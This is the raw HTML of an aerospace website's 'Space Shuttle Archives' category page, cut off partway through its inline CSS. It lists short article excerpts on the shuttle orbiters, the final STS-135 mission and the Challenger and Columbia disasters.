role="search" class="td-search-input"><span>Search</span><input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-1 "> <div class="td-header-top-menu-full td-container-wrap "> <div class="td-container td-header-row td-header-top-menu">  <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Sign in</div> <div class="td-login-panel-descr">Welcome! Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Password recovery</div> <div class="td-login-panel-descr">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">A password will be e-mailed to you.</div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "> <div class="td-container td-header-row td-header-header"> <div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.aerospaceguide.net/"> <img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/> <span class="td-visual-hidden">AeroSpaceGuide.net</span> </a> </div> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><p align="center"><a href="http://www.avitop.com/afil/afil.asp?afil=1&amp;id=82" target="_blank"><img src='https://www.incredible-adventures.com/banners/space_banner.gif' style=" margin: 30px 0 -42px 0;"
alt='Space Projects' border='0' width="468" height="60"></a> &nbsp;</p></div></div> </div> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap "> <div class="td-header-menu-wrap td-header-gradient "> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-2.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/></a><a class="td-header-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info"/></a> </div> <div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div></div> <div class="header-search-wrap"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div></div> </div>  <div class="td-category-header td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.aerospaceguide.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Launch Vehicles" class="entry-crumb" href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Space Shuttle Archives</span></div></div> <h1 class="entry-title td-page-title">Space Shuttle Archives</h1> <div class="td-category-description"><p>NASA Space Shuttle consisted of an orbiter, solid rocket boosters and an external tank. It flew 135 missions and was launched the Kennedy Space Center.</p></div> </div> </div> </div> </div> <div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_5 tdi_2 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-big-grid-wrapper"> <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/discovery.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Discovery &#8211; NASA&#8217;s 3rd Operational Space shuttle" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Discovery Picture" title="Space Shuttle Discovery &#8211; NASA&#8217;s 3rd Operational Space shuttle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/07/discovery.jpg?resize=300%2C220&ssl=1" width="300" height="220" /></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/discovery.html" rel="bookmark" title="Space Shuttle Discovery &#8211; NASA&#8217;s 3rd Operational Space shuttle">Space Shuttle Discovery &#8211; NASA&#8217;s 3rd Operational Space shuttle</a></h3> </div> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-12T21:40:36+00:00" >July 12, 2017</time></span> </div> </div> </div> </div> <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/atlantis.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Atlantis" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Atlantis Picture" title="Space Shuttle Atlantis" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/04/atlantis.jpg?resize=356%2C220&ssl=1" width="356" height="220" /></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/atlantis.html" rel="bookmark" title="Space Shuttle Atlantis">Space Shuttle Atlantis</a></h3> </div> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-05T20:33:35+00:00" >April 5, 2017</time></span> </div> </div> </div> </div> <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/endeavour.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Endeavour" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Endeavour" title="Space Shuttle Endeavour" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/shuttle_endeavour.jpg?resize=290%2C220&ssl=1" width="290" height="220" /></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/endeavour.html" rel="bookmark" title="Space Shuttle Endeavour">Space Shuttle Endeavour</a></h3> </div> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-01T23:14:19+00:00" >March 1, 2017</time></span> </div> </div> </div> </div> </div><div class="clearfix"></div></div></div> </div></div></div></div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container">  <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-block-row"><div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Enterprise" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Enterprise Picture" title="Space Shuttle Enterprise" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html" rel="bookmark" title="Space Shuttle Enterprise">Space Shuttle Enterprise</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-06T21:42:02+00:00" >November 6, 2016</time></span> </div> <div class="td-excerpt"> Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights and was incapable of spaceflight. It was named... </div> </div> </div> <div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/ShuttleII.html" rel="bookmark" class="td-image-wrap " title="Shuttle II" ><img class="entry-thumb" src="[data-uri]" alt="Shuttle II Orbiter" title="Shuttle II" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/10/shuttle-ii-orbiter.gif?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/ShuttleII.html" rel="bookmark" title="Shuttle II">Shuttle II</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-18T22:02:40+00:00" >October 18, 2016</time></span> </div> <div class="td-excerpt"> The Shuttle II study began as an Agency activity in January 1985. Midway through the planned two-year effort, the Challenger accident occurred which reshaped... </div> </div> </div> </div><div class="td-block-row"><div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Pictures" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Re-Entry Picture" title="Space Shuttle Pictures" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/08/re-entry.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/pictures/" class="td-post-category">Space Pictures</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html" rel="bookmark" title="Space Shuttle Pictures">Space Shuttle Pictures</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-20T20:14:11+00:00" >August 20, 2016</time></span> </div> <div class="td-excerpt"> The Space Shuttle Pictures features images from earth orbit, of the crawler, launch pad and include shuttles Discovery and Atlantis.
NASA Space Shuttle...Launch Schedule.
0 Days... </div> </div> </div> <div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/sts135.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Atlantis STS-135" ><img class="entry-thumb" src="[data-uri]" alt="" title="Space Shuttle Atlantis STS-135" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/STS-135-Atlantis-rollout.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/sts135.html" rel="bookmark" title="Space Shuttle Atlantis STS-135">Space Shuttle Atlantis STS-135</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-26T21:54:19+00:00" >June 26, 2016</time></span> </div> <div class="td-excerpt"> Space Shuttle Atlantis STS-135 was the final Space Shuttle mission. The flight carried the Raffaello multi-purpose logistics (MPLM) with supplies, logistics and spare parts... </div> </div> </div> </div><div class="td-block-row"><div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html" rel="bookmark" class="td-image-wrap " title="NASA Space Shuttle" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Atlantis landing at KSC following STS-122 Picture" title="NASA Space Shuttle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/space_shuttle_STS-122.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html" rel="bookmark" title="NASA Space Shuttle">NASA Space Shuttle</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-26T20:47:38+00:00" >June 26, 2016</time></span> </div> <div class="td-excerpt"> The US Space Shuttle was first launched in 1981. It had flown more than 135 missions between 1981 and 2011. Space Shuttle was used... </div> </div> </div> <div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/columbia_disaster.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Columbia Disaster" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Columbia Explosion" title="Space Shuttle Columbia Disaster" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/space_shuttle_columbia_explosion.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/columbia_disaster.html" rel="bookmark" title="Space Shuttle Columbia Disaster">Space Shuttle Columbia Disaster</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-20T19:58:08+00:00" >June 20, 2016</time></span> </div> <div class="td-excerpt"> The Space Shuttle Columbia Disaster happend on Saturday 1st, February, 2003 and was the second Space Shuttle Disaster and the first shuttle lost on... </div> </div> </div> </div><div class="td-block-row"><div class="td-block-span6"> <div class="td_module_4 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spaceshuttle/challenger_disaster.html" rel="bookmark" class="td-image-wrap " title="Space Shuttle Challenger Disaster" ><img class="entry-thumb" src="[data-uri]" alt="Space Shuttle Challenger Disaster" title="Space Shuttle Challenger Disaster" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/05/challenger.jpg?resize=324%2C235&ssl=1" width="324" height="235" /></a></div> <a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle" class="td-post-category">Space Shuttle Archives</a> </div> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spaceshuttle/challenger_disaster.html" rel="bookmark" title="Space Shuttle Challenger Disaster">Space Shuttle Challenger Disaster</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-10T21:19:09+00:00" >May 10, 2016</time></span> </div> <div class="td-excerpt">
The first Space Shuttle Disaster was Challenger which was lost during an explosion as it took off from Cape Canaveral on January 28, 1986,... </div> </div> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar"> <div class="td-ss-main-sidebar"> <div class="td_block_wrap td_block_social_counter td_block_widget tdi_3 td-pb-border-top td_block_template_1"><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none !important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons 